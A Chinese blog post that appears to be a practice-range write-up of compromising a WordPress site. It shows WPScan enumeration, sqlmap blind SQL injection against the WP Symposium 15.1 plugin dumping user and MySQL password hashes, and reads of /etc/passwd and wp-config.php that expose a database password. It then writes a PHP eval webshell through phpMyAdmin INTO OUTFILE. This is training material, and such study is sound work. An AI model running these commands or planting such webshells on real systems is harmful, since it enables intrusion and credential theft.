记一次靶场渗透
找了个靶场练练手,在此记一下。
0x00 信息收集
直接访问,是wordpress博客
Apache/2.4.10 (Debian)
使用御剑扫一下网站
http://218.2.197.234:2040/phpmyadmin/db_create.php
http://218.2.197.234:2040/phpmyadmin/index.php
http://218.2.197.234:2040/phpmyadmin/tbl_create.php
http://218.2.197.234:2040/wp-admin/admin-ajax.php
http://218.2.197.234:2040/wp-admin/install.php
http://218.2.197.234:2040/wp-login.phphttp://218.2.197.234:2040/readme.html
看样子有phpmyadmin,既然是wordpress博客,那么就用WPScan扫一下,找到两个有问题的插件
root@kali:~# wpscan -u "http://218.2.197.234:2040/" --enumerate p
[+] We found 2 plugins:
[+] Name: akismet
| Latest version: 3.3.4
| Location: http://218.2.197.234:2040/wp-content/plugins/akismet/
[!] We could not determine a version so all vulnerabilities are printed out
[!] Title: Akismet 2.5.0-3.1.4 - Unauthenticated Stored Cross-Site Scripting (XSS)
Reference: https://wpvulndb.com/vulnerabilities/8215
Reference: http://blog.akismet.com/2015/10/13/akismet-3-1-5-wordpress/
Reference: https://blog.sucuri.net/2015/10/security-advisory-stored-xss-in-akismet-wordpress-plugin.html
[i] Fixed in: 3.1.5
[+] Name: wp-symposium - v15.1
| Location: http://218.2.197.234:2040/wp-content/plugins/wp-symposium/
| Readme: http://218.2.197.234:2040/wp-content/plugins/wp-symposium/readme.txt
[!] The version is out of date, the latest version is 15.8.1
而且知道了wordpress的版本为v4.3.1
主题是
[+] Name: twentyfifteen - v1.3
| Location: http://218.2.197.234:2040/wp-content/themes/twentyfifteen/
| Readme: http://218.2.197.234:2040/wp-content/themes/twentyfifteen/readme.txt
[!] The version is out of date, the latest version is 1.8
| Style URL: http://218.2.197.234:2040/wp-content/themes/twentyfifteen/style.css
| Theme Name: Twenty Fifteen
| Theme URI: https://wordpress.org/themes/twentyfifteen/
| Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple,...
| Author: the WordPress team
| Author URI: https://wordpress.org/
有个用户
[+] Enumerating usernames …
[+] Identified the following 1 user/s:
+—-+———–+———–+
| Id | Login | Name |
+—-+———–+———–+
| 1 | localhost | localhost |
+—-+———–+———–+
已经知道了只有这一个Web服务,就没必要用Nmap扫描了。
统计一下信息
Web容器 Apache/2.4.10 (Debian)
phpmyadmin
wordpress
有两个脆弱的插件 Akismet 和 wp-symposium - v15.1
主题是 twentyfifteen - v1.3
一个用户 localhost
去网上寻找wp-symposium v15.1的漏洞
找到三个,全部都是SQL注入
CVE-2015-3325
WordPress Plugin WP Symposium 15.1 - '&show=' SQL Injection
https://www.exploit-db.com/exploits/37080/
CVE-2015-6522
WordPress Plugin WP Symposium 15.1 - 'get_album_item.php' SQL Injection
https://www.exploit-db.com/exploits/37824/
WordPress Plugin WP Symposium 15.1 - Blind SQL Injection
https://www.exploit-db.com/exploits/37822/
0x01 漏洞利用
经过测试只有第三个可以注入成功,CVE-2015-6522在这个网站上没法查询别的数据,看源代码是没有过滤的,但是只能返回database(),version()等函数的值。
利用第三个盲注漏洞,使用SQLmap
将访问的请求包保存到txt文件里,使用-r参数
跑数据库
sqlmap -r "C:\Users\10904\Desktop\2040.txt" --dbs
回显
available databases [4]:
[] information_schema
[] mysql
[] performance_schema
[] wordpress
跑wordpress的表
sqlmap -r "C:\Users\10904\Desktop\2040.txt" -D "wordpress" --tables
回显
Database: wordpress
[36 tables]
+------------------------------+
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_symposium_audit |
| wp_symposium_cats |
| wp_symposium_chat2 |
| wp_symposium_chat2_typing |
| wp_symposium_chat2_users |
| wp_symposium_comments |
| wp_symposium_events |
| wp_symposium_events_bookings |
| wp_symposium_extended |
| wp_symposium_following |
| wp_symposium_friends |
| wp_symposium_gallery |
| wp_symposium_gallery_items |
| wp_symposium_group_members |
| wp_symposium_groups |
| wp_symposium_likes |
| wp_symposium_lounge |
| wp_symposium_mail |
| wp_symposium_news |
| wp_symposium_styles |
| wp_symposium_subs |
| wp_symposium_topics |
| wp_symposium_topics_images |
| wp_symposium_topics_scores |
| wp_symposium_usermeta |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_terms |
| wp_usermeta |
| wp_users |
+------------------------------+
看名称,用户名和密码应该在wp_users中,直接跑数据
sqlmap -r "C:\Users\10904\Desktop\2040.txt" -D "wordpress" -T "wp_users" --dump
回显
Database: wordpress
Table: wp_users
[1 entry]
+----+----------+------------------------------------+------------+---------------+-------------+--------------+---------------+---------------------+---------------------+
| ID | user_url | user_pass | user_login | user_email | user_status | display_name | user_nicename | user_registered | user_activation_key |
+----+----------+------------------------------------+------------+---------------+-------------+--------------+---------------+---------------------+---------------------+
| 1 | <blank> | $P$BoRvgt/kaEDWqyiq0a3U8QjUQAO6gQ0 | localhost | test@test.com | 0 | localhost | localhost | 2015-10-11 10:10:07 | <blank> |
+----+----------+------------------------------------+------------+---------------+-------------+--------------+---------------+---------------------+---------------------+
很明显,密码是被加密过的,根据网上资料可知强度很高,很难破解。
尝试从phpmyadmin入手,首先用SQLmap将数据库的用户名和密码跑出来
sqlmap -r "C:\Users\10904\Desktop\2040.txt" --current-user --password
回显
database management system users password hashes:
[*] debian-sys-maint [1]:
password hash: *AA59232D46C9C0751BA3069045A0B90F3C6431C4
[*] root [1]:
password hash: *74ACCF7FB15CDBAEE88B9E7F7B58352D3308CFF2
[*] wordpress [1]:
password hash: *A22BD9F95BF505E792C556FC1EF9FCFA6B6B5D9B
很遗憾,同样是加密过的,很难破解。
再换个方向,直接用sqlmap写Shell,但总是报错,看样子权限不够。没思路了。。
于是请教了下表哥,读文件+扫目录。
尝试用sqlmap读了下/etc/passwd,可以读。看样子读文件是有权限的,但是由于是盲注,读数据很慢。渗透网站的话可以读一下网站的配置文件,但是不知道绝对路径。可以猜:
Apache默认的网站路径为 /var/www/html/
wordpress在网站根目录存在wp-config.php的配置文件
尝试直接用sqlmap读取这个文件
sqlmap -r "C:\Users\10904\Desktop\2040.txt" --file-read "/var/www/html/wp-config.php" -p "topic_id"
运气不错,直接下载到本地了
<?php
define('DB_NAME', 'wordpress');
define('DB_USER', 'wordpress');
define('DB_PASSWORD', 'CxfKVWX5@xr5cqzb8');
define('DB_HOST', 'localhost');
if ( !defined('ABSPATH') )
define('ABSPATH', dirname(__FILE__) . '/');
require_once(ABSPATH . 'wp-settings.php');
在这个文件里,我们可以获得wordpress用户的用户名和密码
Username: wordpress
Password: CxfKVWX5@xr5cqzb8
然后进入phpmyadmin,直接登录
http://218.2.197.234:2040/phpmyadmin
在其中的SQL语句执行窗口执行SQL语句,直接往网站根目录写文件也是没有权限的,会报错
select '<?php @eval($_POST[2333])?>'INTO OUTFILE '/var/www/html/123456789.php';
#1 - Can't create/write to file '/var/www/html/123456789.php' (Errcode: 13)
尝试更换写文件的路径,首先用DirBuster扫了下目录,有images和upload两个文件夹,这种目录的权限一般会低一些。

尝试
select '<?php @eval($_POST[2333])?>'INTO OUTFILE '/var/www/html/upload/123456789.php';
select '<?php @eval($_POST[2333])?>'INTO OUTFILE '/var/www/html/images/123456789.php';
成功在images中写入shell。

用菜刀连接,在网站目录下获得flag
flag{Hi_Web_fLaG_Is_HEre}
PS: 如果已知flag在网站根目录的话,可以直接用sqlmap读取文件,不用拿Shell
0x02 收获&感想
- 渗透测试中信息收集真的很重要,一旦忽略了什么,在测试过程中就更容易卡住。
- 在测试中要打开自己的思路,要思考全面。比如写文件不行的话,可以读文件嘛,说白了,还是经验不足,练得少。
- つ﹏⊂强行凑三条(逃
本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!